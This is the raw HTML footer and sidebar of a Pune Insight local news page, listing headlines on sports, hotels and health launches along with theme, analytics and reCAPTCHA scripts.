                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_6_e57 td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">5,834</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/puneinsight"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">26</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/puneinsight#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">84</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/puneinsight"  >Follow</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget tdi_8_225 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_225" ><script>var block_tdi_8_225 = new tdBlock();
block_tdi_8_225.id = "tdi_8_225";
block_tdi_8_225.atts = '{"sort":"random_posts","custom_title":"EDITOR PICKS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_8_225","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_8_225","tdc_css_class_style":"tdi_8_225_rand_style"}';
block_tdi_8_225.td_column_number = "1";
block_tdi_8_225.block_type = "td_block_9";
block_tdi_8_225.post_count = "4";
block_tdi_8_225.found_posts = "1954";
block_tdi_8_225.header_color = "";
block_tdi_8_225.ajax_pagination_infinite_stop = "";
block_tdi_8_225.max_num_pages = "489";
tdBlocksArray.push(block_tdi_8_225);
</script><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4><div id=tdi_8_225 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.puneinsight.com/nitesh-mohit-win-pune-round-of-world-corporate-challenge/" rel="bookmark" title="Nitesh, Mohit win Pune round of World Corporate Challenge">Nitesh, Mohit win Pune round of World Corporate Challenge</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.puneinsight.com/author/sanjay-jadhav/">Sanjay Jadhav</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-10T15:11:20+00:00" >December 10, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.puneinsight.com/22-gms-6-wgms-to-feature-in-32nd-pspb-inter-unit-chess-tournament/" rel="bookmark" title="22 GMs, 6 WGMs to feature in 32nd PSPB Inter-Unit Chess Tournament">22 GMs, 6 WGMs to feature in 32nd PSPB Inter-Unit Chess Tournament</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.puneinsight.com/author/sanjay-jadhav/">Sanjay Jadhav</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-09T03:01:30+00:00" >March 9, 2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.puneinsight.com/villas-and-plots-in-pune-raheja-viva/" rel="bookmark" title="Villas and Plots in Pune – Raheja Viva">Villas and Plots in Pune – Raheja Viva</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.puneinsight.com/author/udit-agarwal/">Puneinsight_Team</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-27T09:19:13+00:00" >January 27, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.puneinsight.com/from-bailamos-to-hero-enrique-iglesias-set-to-rock-india-again/" rel="bookmark" title="From Bailamos to Hero: Enrique Iglesias Set to Rock India Again">From Bailamos to Hero: Enrique Iglesias Set to Rock India Again</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.puneinsight.com/author/sanjay-jadhav/">Sanjay Jadhav</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-15T07:51:19+00:00" >May 15, 2025</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_225" data-td_block_id="tdi_8_225"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_225" data-td_block_id="tdi_8_225"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.puneinsight.com/"><img class="td-retina-data" src="https://www.puneinsight.com/wp-content/uploads/2020/03/PuneInsight-Logo-white-casing-300x100.png" data-retina="https://www.puneinsight.com/wp-content/uploads/2020/03/PuneInsight-Logo-white-casing-300x100.png" alt="Pune Insight" title="" width="" /></a></div><div class="footer-text-wrap">Puneinsight.com is a portal to give Punekars updates on all kinds of happenings and news in this city. The portal will provide all the required information about Pune city.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/puneinsight" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/puneinsight" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/puneinsight" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_10_56b td_block_template_1"  data-td-block-uid="tdi_10_56b" ><script>var block_tdi_10_56b = new tdBlock();
block_tdi_10_56b.id = "tdi_10_56b";
block_tdi_10_56b.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_10_56b","tdc_css_class":"tdi_10_56b","tdc_css_class_style":"tdi_10_56b_rand_style"}';
block_tdi_10_56b.td_column_number = "1";
block_tdi_10_56b.block_type = "td_block_7";
block_tdi_10_56b.post_count = "3";
block_tdi_10_56b.found_posts = "1954";
block_tdi_10_56b.header_color = "";
block_tdi_10_56b.ajax_pagination_infinite_stop = "";
block_tdi_10_56b.max_num_pages = "652";
tdBlocksArray.push(block_tdi_10_56b);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_10_56b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://www.puneinsight.com/nkba-duo-sukant-and-pramod-clinch-gold-at-the-egypt-para-badminton-international-2026/" rel="bookmark" class="td-image-wrap " title="NKBA duo Sukant and Pramod clinch gold at the Egypt Para Badminton International 2026" ><img class="entry-thumb" src="" alt="Pramod Bhagat (left) and Sukant Kadam" title="NKBA duo Sukant and Pramod clinch gold at the Egypt Para Badminton International 2026" data-type="image_tag" data-img-url="https://www.puneinsight.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-3.14.43-PM-100x75.jpeg" data-img-retina-url="https://www.puneinsight.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-3.14.43-PM-200x150.jpeg" width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.puneinsight.com/nkba-duo-sukant-and-pramod-clinch-gold-at-the-egypt-para-badminton-international-2026/" rel="bookmark" title="NKBA duo Sukant and Pramod clinch gold at the Egypt Para Badminton International 2026">NKBA duo Sukant and Pramod clinch gold at the Egypt Para...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T09:50:01+00:00" >January 21, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://www.puneinsight.com/courtyard-by-marriott-mahabaleshwar-celebrates-republic-day-with-a-special-brunch-showcasing-indias-diverse-flavours/" rel="bookmark" class="td-image-wrap " title="Courtyard by Marriott Mahabaleshwar Celebrates Republic Day with a Special Brunch Showcasing India’s Diverse Flavours" ><img class="entry-thumb" src="" alt="Courtyard by marriott" title="Courtyard by Marriott Mahabaleshwar Celebrates Republic Day with a Special Brunch Showcasing India’s Diverse Flavours" data-type="image_tag" data-img-url="https://www.puneinsight.com/wp-content/uploads/2026/01/Copy-of-_22A1198.jpg-100x75.jpg" data-img-retina-url="https://www.puneinsight.com/wp-content/uploads/2026/01/Copy-of-_22A1198.jpg-200x150.jpg" width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.puneinsight.com/courtyard-by-marriott-mahabaleshwar-celebrates-republic-day-with-a-special-brunch-showcasing-indias-diverse-flavours/" rel="bookmark" title="Courtyard by Marriott Mahabaleshwar Celebrates Republic Day with a Special Brunch Showcasing India’s Diverse Flavours">Courtyard by Marriott Mahabaleshwar Celebrates Republic Day with a Special Brunch...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:09:58+00:00" >January 21, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://www.puneinsight.com/superhealth-launches-superbirth-to-address-intervention-first-childbirth-practices/" rel="bookmark" class="td-image-wrap " title="Superhealth Launches Superbirth to Address Intervention-First Childbirth Practices" ><img class="entry-thumb" src="" alt="Superhealth" title="Superhealth Launches Superbirth to Address Intervention-First Childbirth Practices" data-type="image_tag" data-img-url="https://www.puneinsight.com/wp-content/uploads/2026/01/Superbirth-Image-100x75.jpeg" data-img-retina-url="https://www.puneinsight.com/wp-content/uploads/2026/01/Superbirth-Image-200x150.jpeg" width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.puneinsight.com/superhealth-launches-superbirth-to-address-intervention-first-childbirth-practices/" rel="bookmark" title="Superhealth Launches Superbirth to Address Intervention-First Childbirth Practices">Superhealth Launches Superbirth to Address Intervention-First Childbirth Practices</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T05:56:33+00:00" >January 21, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_11_2c5 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_2c5" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.puneinsight.com/category/news/">News<span class="td-cat-no">1091</span></a></li><li><a href="https://www.puneinsight.com/category/press-release/">Press Release<span class="td-cat-no">479</span></a></li><li><a href="https://www.puneinsight.com/category/sports/">Sports<span class="td-cat-no">257</span></a></li><li><a href="https://www.puneinsight.com/category/gadgets/">Gadgets<span class="td-cat-no">157</span></a></li><li><a href="https://www.puneinsight.com/category/covid-19/">COVID-19<span class="td-cat-no">111</span></a></li><li><a href="https://www.puneinsight.com/category/tech/">Tech<span class="td-cat-no">104</span></a></li><li><a href="https://www.puneinsight.com/category/food/">Food<span class="td-cat-no">96</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-172"><a href="/">Home</a></li>
<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-377"><a href="https://www.puneinsight.com/about-us/">About Us</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-189"><a rel="privacy-policy" href="https://www.puneinsight.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-186"><a href="https://www.puneinsight.com/website-disclaimer/">Website Disclaimer</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187"><a href="https://www.puneinsight.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-188"><a href="https://www.puneinsight.com/contact/">Contact</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    All the Names, Logos & Trademarks are properties of respective owners. <br />© Copyright 2024, All Rights Reserved. <a href="https://www.dzoneworld.com/" target="_blank">DZONE Technologies</a>                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.4 (rara)
        Deploy mode: deploy
        
        uid: 6972b7552f660
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-sub-footer-container .td-sub-footer-copy {
    width:440px;
}
.td-sub-footer-container .td-sub-footer-menu {
    width:550px;
}
</style>

<script type="text/javascript" src="https://www.puneinsight.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.puneinsight.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162746916-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162746916-1');
</script>
<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-22 23:48:37 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="75avvBwzNY1HPdo9PI4WQg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769125721402');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>